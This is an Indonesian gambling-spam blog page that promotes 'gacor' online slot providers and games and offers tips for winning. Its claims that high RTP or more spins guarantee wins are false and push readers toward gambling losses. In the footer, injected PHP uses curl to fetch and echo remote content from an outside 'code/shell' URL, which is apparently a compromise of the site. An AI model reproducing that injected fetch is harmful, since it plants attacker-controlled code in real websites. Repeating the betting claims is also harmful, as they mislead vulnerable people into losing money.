<p>Istilah slots gacor sendiri barangkali sudahlah banyak didengarkan mayoritas banyak slotters di tanah air serta kadang pengin mencoba. Bagaimana tidak, slots yang dikatakan gacor sendiri adalah beberapa jenis permainan slots online terhebat tertentu yang kebanyakan miliki kesempatan menang atau bahkan jekpot yang besar sekali. Paling tidak, pilih permainkan games slots online gacor yaitu salah satunya trik terunggul untuk buka peluang menang yang lebih menjanjikan bagi para pemain. Meski betul-betul, untuk memperoleh satu kemenangan yang bertambah besar pun masih dibutuhkan seberapa banyak trick terbaik.</p>
<p>Jumlahnya games judi slots gacor sekarang pasti tidak lepas juga dari peranan besar beberapa provider slots online di industri iGaming yang sudah mendatangkan beragam macam games slots terbaik. Tetapi, tiap provider slots lantas tentunya punyai kualitas permainan slots yang relatif berbeda, terlebih dalam soal kemungkinan kemenangannya. Tetapi, jika memanglah anda mau merasai kepuasan main slots online dengan kesempatan menang paling besar dan banyak beberapa game slots tergacor, karenanya anda dapat mendapatinya dengan masuk di web slots terpercaya dan terbaik yang kebanyakan terus-menerus berikan beberapa pilihan games slots paling gacor dengan komplet.</p>
<h2>Daftar Nama-Nama Provider Games Slots Gacor Terunggul yang Gampang Menang</h2>
<p>Saat sebelum ingin coba hoki di saat main slots online, maka lebih bagus bila anda terlebih dulu mengenali referensi provider slots terbaik agar tak salah putuskan dalam tentukan games judi slots, terutama yang dapat memberi agunan kemenangan lebih jelas. Karena sama yang kami sebut juga kalau setiap provider slots games tentunya miliki kelebihan khusus, termaksud dari kemungkinan kemenangan yang dikasihkan di tiap-tiap beberapa jenis games slotnya. Nach, berikut ada sekian banyak daftar beberapa nama provider permainan slots gacor terpilih yang gampang menang di mana bisa anda coba:</p>
<h2>Joker123 / Joker Gaming</h2>
<p>Sebagian besar praktisi judi slots pastilah sudah akrab berikut nama Joker123 atau Joker Gaming. Karenanya Joker Gaming ialah provider slots gacor yang udah lumayan lama berpengalaman di industri iGaming dengan menyembahkan banyak permainan slots online hingga sampai sekarang ini. Joker Gaming jadi perusahaan penyuplai games slots paling besar di Asia yang sekarang udah bersertifikasi PAGCOR dengan menjajakan permainan slots gampang dimainkan. Tapi, yang terang sangat atraktif dari Joker Gaming atau Joker123 ini tak lain disamping dari permainan-permainan slotnya yang selalu teruji dalam memberi kesempatan menang paling besar.</p>
<h2>Pocket Games Soft (PG Soft)</h2>
<p>PG Soft datang pada tahun 2015 yang mengakui selaku provider slots gacor dengan menekankan permainan slots gampang menang dan ringan jekpot. Itu semuanya bisa dinyatakan di mana umumnya games slots dari PG Soft memiliki RTP paling tinggi maka kemungkinan keberuntungannya terus mudah beberapa slotters menangi.</p>
<h2>Pragmatic Play</h2>
<p>Apabila bercakap terkait provider judi slots gacor, kemungkinan tak kan lumayan lengkap kalau tak sertakan satu nama yang paling ternama, yaitu Pragmatic Play. Provider slots Pragmatic datang dengan menjajakan beberapa ratus permainan slots online alternatif terbaik yang sejumlah besarnya tawarkan kemungkinan menang besar sekali, bahkan juga keuntungan jekpot yang diberi juga juga besar. Menjadi bukti jika tiap-tiap permainan slots Pragamtic dapat memberi kemungkinan menang atau jekpot paling besar karena itu dapat ditetapkan dari nilai RTP-nya yang begitu tinggi.</p>
<h2>Habanero</h2>
<p>Cari permainan slots gacor dengan kesempatan menang yang besar bahwasanya tidak bikin anda susah bila memutuskannya dari provider Habanero. Bagaimana tidak, Habanero sebagai satu diantaranya provider slots berpengalaman yang terus oke dalam memberi kemenangan paling besar melalui sejumlah game slots terbaik. Sampai, RTP permainan slots yang tinggi pun memberikan indikasi jika tiap-tiap umumnya permainan slots Habanero dapat berikan banyak peruntungan yang lebih.</p>
<h2>Playtech</h2>
<p>Playtech yaitu satu diantara perusahaan pengembang permainan slots paling tua di industri iGaming yang sudah berdiri dari tahun 1999. Seluruhnya permainan slots yang didatangkan provider Playtech sangat juga inovatif dengan spek yang komplet dan ringan dicapai. Beberapa tipe perjudian slots keluaran Playtech  pantas jadi alternatif yang barangkali dapat anda pikir karena jamin winrate atau kemungkinan menang yang besar sekali.</p>
<h2>Microgaming</h2>
<p>Seperti sama Playtech, Microgaming pun jadi salah satunya pemrakarsa industri permainan judi slots terbaik yang telah ada lama, juga udah dibangun mulai dari tahun 1994. Perjalanan hidupnya yang banyak terang membikin Microgaming selalu miliki kekuatan yang baik di mendatangkan permainan slots yang unggul, terhitung dalam soal kemungkinan menang yang besar sekali. Selainnya dari itu, seluruhnya macam-macam permainan slots yang didatangkan provider Microgaming ini sudah ditopang HTML5 hingga begitu mobile friendly dan ringan dimainkan.</p>
<h2>Spadegaming</h2>
<p>Satu kembali daftar nama provider slots gacor terpilih dengan kesempatan menang paling besar yang dapat anda coba sekarang merupakan Spadegaming. Provider judi slots yang udah datang mulai sejak tahun 2013 ini meningkatkan sejumlah beberapa ratus permainan slots yang semua menjajakan agunan simpel menang. Tidak hanya itu, apa saja macam permainan slots Spadegaming yang nanti anda permainkan pastilah menanggung keuntungan jekpot yang besar.</p>
<h2>Beragam Jenis Games Slots Gacor dengan Kesempatan Menang serta Jekpot Paling besar</h2>
<p>Kalau terdapat beberapa provider slots online gacor terunggul sekarang ini, karenanya sudah dapat dijamin juga jika macam-macam permainan slots gacor dengan kemungkinan menang yang besar banyak alternatifnya untuk dapat anda coba permainkan. Karena, sama dengan dari yang sudah kami ajukan di atas, semasing permainan slots dari provider yang beda nyata tidak serupa juga kemungkinan menang yang diberikan . Maka, kami begitu anjurkan jika anda mau main slots online dengan kemungkinan menang yang lebih terjaga, karenanya anda harus ketahui serta meyakinkan dahulu beberapa macam permainan slots terbaik. Agar bisa membuat anda mengertinya, baca data kami berikut terkait pelbagai jenis games slots gacor dengan kesempatan menang serta jekpot paling besar sangat patut anda permainkan antara lain:</p>
<h2>Games Slots Aztec Gems</h2>
<p>Satu diantara games slots gacor yang memiliki kemungkinan menang dan jekpot paling besar sekarang ini yang patut buat anda permainkan merupakan Aztec Gems. Aztec Gems sendiri adalah permainan slots terhebat yang dikeluarkan oleh provider slots tua dan terutama ialah Pragmatic Play. Juga, satu perihal yang bikin permainan slots Aztec Gems ini sanggup memberi kesempatan menang yang makin besar sebab dari tipikal bermainnya yang paling ringan dimainkan dengan cuman punya 3 reels serta 5 paylines. Tidak itu saja, permainan slots Aztec Gems pun memberinya keuntungan bonus jekpot besar dengan tingkat volatilitas tinggi.</p>
<h2>Games Slots Starlight Princess</h2>
<p>Jikalau anda cari permainan slots gacor yang paling gampang menang dan enteng jekpot, pastinya anda dapat mencoba di games slots Starlight Princess. Kecuali ringan dimainkan lantaran menjajakan sedikitnya bet yang rendah, games slots Starlight Princess dari Pragmatic Play ini pun termasyhur karena kemungkinan kemenangannya yang besar sekali. Sedangkan, dengan RTP slots yang termasuk tinggi di rata-rata 96.50% membuat permainan slots ini begitu menjanjikan memberi jekpot paling besar.</p>
<h2>Games Slots Mahjong Ways</h2>
<p>PG Soft  mendatangkan berapa banyak macam-macam permainan slots gacor dengan kemungkinan menang maupun jekpot paling besar, diantaranya seperti Mahjong Ways. Games judi slots Mahjong Ways miliki RTP slots tinggi sebesar 96.92% maka dari itu perlihatkan kalau kesempatan kemenangan yang diberikan begitu besar.</p>
<h2>Games Slots Koi Gate</h2>
<p>Beberapa faksi menganjurkan games slots Koi Gate menjadi permainan slots yang jangan banyak slotters terlewat. Hal semacam itu pastilah memanglah bukan tanpa argumen, lantaran permainan slots Koi Gate ini benar-benar bisa terbuktikan gampang menang dan menjajakan bonus jekpot yang besar sekali. Satu diantara variabelnya karena permainan slots Koi Gate dari provider Habanero ini punyai RTP slots yang termasuk sangat tinggi sampai sampai kira-kira 98%.</p>
<h2>Games Slots Gates of Olympus</h2>
<p>Tipe games slots gacor terbaik lain sekalian yang sangat banyak disenangi beberapa slotters sampai kini yakni Gates of Olympus. Dari beberapa pengalaman banyak penjudi yang sudah serta kerap permainkan permainan slots Olympus, memanglah permainan slots ini bisa terbuktikan sangatlah mengesankan dan beri keuntungan sebab dapat memberinya keuntungan jekpot paling besar dan kemungkinan menang yang prospektif. RTP slots Gates of Olympus sendiri tinggi sekali yaitu sebesar 96.50%.</p>
<h2>Ini Kiat-Trik Tepat Menang Judi Slots Gacor dengan Simpel Wajar Anda Coba</h2>
<p>Buat sejumlah bettor yang anyar mengenali perjudian slots online mungkin bisa berpikiran jika meraih kemenangan dalam judi slots itu sangatlah sukar. Meskipun sebenarnya, permainan slots tak seperti biasanya permainan yang lain kesempatan kemenangannya begitu besar maka dari itu benar-benar ringan untuk didapat. Manalagi bila anda memutuskan mainkan beberapa game slots gacor, terang kemenangan makin lebih teruji ingat permainan judi slots online gacor sendiri terus mengedepankan pada keluasaan raih kemenangan dengan kesempatan yang besar.</p>
<p>Meskipun dengan permainkan beberapa permainan slots online gacor telah menanggung kesempatan menang yang makin besar, tapi biar lebih gampang mendapatnya pasti tetap diperlukan beberapa trik terbaik. Lantaran pada konsepnya, games slots online bukan permainan yang semuanya mengikutsertakan di factor hoki saja. Maka dari itu, agar bisa membuat anda lebih ringan peroleh menangnya, bacalah berikut beberapa trik tepat menang judi slots gacor yang harus selalu anda coba salah satunya:</p>
<h3>
Permainkan Slots RTP Amat Tinggi</h3>
<p>Kiat yang sudah tentu sangat tepat serta begitu menolong anda ringan mencapai kemenangan di saat main slots gacor merupakan mainkan slots RTP tertinggi. Bukan tanpa ada argumen, lantaran slots dengan RTP yang tinggi betul-betul bisa dibuktikan punya kemungkinan kemenangan yang terbesar. Karena itu, alamiah jika tiap-tiap macam-macam permainan slots online yang punya RTP paling tinggi selalu dikatakan sebagai permainan slots online gacor yang sekaligus dapat memberinya keuntungan jekpot makin besar.</p>
<h2>Turuti Bocoran Slots Gacor Hari Ini</h2>
<p>Memang tidaklah ringan tentukan atau mengenal mana type permainan slots online yang gacor dan wajar dimainkan sejalan jumlahnya macam-macam permainan slots kini. Oleh karenanya, anda penting ikuti atau mengenali info bocoran slots gacor ini hari yang kebanyakan selalu disiapkan oleh sejumlah situs slots terpercaya serta terbaik. Nach, data bocoran slots online gacor sendiri tentunya bakal menginformasikan saran tiap beberapa jenis games slots yang gacor dengan kesempatan menang terbesar yang sangat tepat buat anda coba permainkan.</p>
<h2>Beralih-pindah Permainan Slots</h2>
<p>Untuk dapat menang secara mudah saat bermain slots gacor, terang anda lantas akan tidak hanya dengan mainkan satu atau dua model permainan slots saja. Oleh karena itu anda perlu mencoba dengan beralih-pindah permainan slots atau mainkan berapa banyak ragamnya. Lantaran dengan strategi atau langkah terbaik ini, karena itu kesempatan menang terunggul dan paling besar yang pasti dapat didapat dari permainan slots mana pun dimainkan itu.</p>
<h2>Pakai Ke-3  Spek Spin</h2>
<p>Dalam tiap-tiap beberapa model permainan slots online, umumnya terus ada yang bernama 3 spek spin seperti salah satunya spek turbo spin, manual spin dan auto spin. Ke-3  spesifikasi spin itu yang harus anda pakai di saat main slots dengan pemanfaatan yang pas dan setimbang. Karena oleh cara itu, bisa ditegaskan jika kemungkinan menangya juga semakin lebih besar bahkan juga menyebabkan jumlahnya keuntungan yang dapat anda capai.</p>
<h2>Putar Lebih Banyak</h2>
<p>Sama seperti juga mainkan seberapa banyak alternatif macam games slots, di mana buat meraih kemenangan saat bermain judi slots gacor juga jelas butuh kerjakan berulangkali spin atau perputaran. Apabila bertambah banyak anda permainkan perputaran judi slots, terang bakal makin bertambah juga jumlah kemenangan yang nanti bakal sukses anda capai.</p>
<h2>Keistimewaan Mainkan Permainan Judi Slots Gacor Buat Beberapa Slotters</h2>
<p>Waktu banyak mulai beberapa jenis permainan slots online gacor yang diluncurkan oleh sejumlah provider gaming dengan menjajakan kesempatan menang yang besar, automatis tiap-tiap penjudi dapat punya kesempatan mencapai kemenangan yang ringan di saat main slots. Juga, sejak ada beberapa alternatif permainan slots online gacor, sejumlah game slots type itu jadi alternatif amat pantas untuk dipermainkan sebab bisa memberi kelebihan yang bertambah banyak. Mengenai beberapa keistimewaan permainkan games judi slots gacor bagi beberapa slotters misalnya ialah:</p>
<h2>
Berikan Kemungkinan Kemenangan Jelas Lebih Besar</h2>
<p>Siapa-siapa saja slotters akan tidak menentang kalau salah satunya keunggulan yang bisa dikasihkan melalui permainkan games judi slots gacor yakni dapat memberinya kesempatan kemenangan yang nyata bertambah besar. Hal demikian sebab slots online gacor sendiri didatangkan sejumlah provider gaming slots terunggul dengan mengedepankan kemungkinan menang paling besar serta simpel banyak pemain temukan.</p>
<h2>Mendapat Jekpot Progresif</h2>
<p>Disamping dapat menanggung kesempatan menang yang besar, keistimewaan yang lain mewajibkan anda coba permainan slots gacor karena dapat membikin banyak slotters mendapatkan jekpot progresif. Di mana, berlainan dengan jekpot umumnya, jekpot progresif memberinya nilai keuntungan jekpot makin besar serta terus akan bertambah pada tiap-tiap putarannya. Semuanya yang dapat anda peroleh seandainya mainkan beberapa macam games judi slots online amat gacor.</p>
		</div><!-- .entry-content -->
		<div class="entry-post-navigation entry--item">
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-wara-utara/" rel="prev"><span class="meta-nav text-uppercase text-xsmall color-meta" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title text-large">Daftar Slots Gacor Terkomplet dengan Trick-Trik Tepat Menang Judi Slots Wara Utara</span></a></div><div class="nav-next"><a href="https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-cijambe/" rel="next"><span class="meta-nav text-uppercase text-xsmall color-meta" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title text-large">Daftar Slots Gacor Terkomplet dengan Trick-Trik Tepat Menang Judi Slots Cijambe</span></a></div></div>
	</nav></div>		</article>
			</div><!-- #.content-inner -->
              			</main><!-- #main -->
			<aside id="sidebar-primary" class="sidebar-primary customify-col-3_sm-12">
	<div class="sidebar-primary-inner sidebar-inner widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://panosforprogress.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://panosforprogress.com/blackjack-online-gacor-no-1/">Blackjack Online Gacor No.1: Panduan Utama untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://panosforprogress.com/agen-judi-blackjack-online-resmi/">Agen Judi Blackjack Online Resmi: Panduan Lengkap untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://panosforprogress.com/blackjack-online-payout-tinggi/">Blackjack Online Payout Tinggi: Strategi dan Tips Menang Optimal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://panosforprogress.com/blackjack-online-gacor-jackpot/">Blackjack Online Gacor Jackpot: Menangkan Hadiah Besar Dengan Strategi Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://panosforprogress.com/agen-blackjack-online-akurat/">Agen Blackjack Online Akurat: Panduan Memilih dan Bermain dengan Aman</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</div>
</aside><!-- #sidebar-primary -->
		</div><!-- #.customify-grid -->
	</div><!-- #.customify-container -->
</div><!-- #content -->
<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/customify/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-seluma-timur/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://panosforprogress.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://panosforprogress.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" id="customify-themejs-js-extra">
/* <![CDATA[ */
var Customify_JS = {"is_rtl":"","css_media_queries":{"all":"%s","desktop":"%s","tablet":"@media screen and (max-width: 1024px) { %s }","mobile":"@media screen and (max-width: 568px) { %s }"},"sidebar_menu_no_duplicator":"1"};
//# sourceURL=customify-themejs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://panosforprogress.com/wp-content/themes/customify/assets/js/theme.min.js?ver=0.4.4" id="customify-themejs-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://panosforprogress.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://panosforprogress.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e992cf99097243a69872c06d5cb9c5c3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
